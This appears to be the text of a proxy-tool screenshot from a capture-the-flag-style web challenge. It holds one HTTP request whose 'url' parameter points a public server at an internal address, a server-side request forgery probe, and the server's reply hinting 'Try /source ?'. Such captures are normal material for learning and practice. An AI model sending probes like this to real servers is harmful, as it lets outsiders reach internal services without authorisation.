 Request
Pretty Raw Hex \n
1 GET /request?url=http://172.16.233.233:5000/ HTTP/1.1
2 Host: 121.41.7.149:65006
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101
Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://121.41.7.149:65006/request?url=https://www.baidu.com/
8 Connection: close
9 Cookie: td_cookie=3231032405; BD_UPN=13314752
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 13
4 Server: Werkzeug/2.0.1 Python/3.7.3
5 Date: Wed, 20 Oct 2021 10:56:42 GMT
6
7 Try /source ?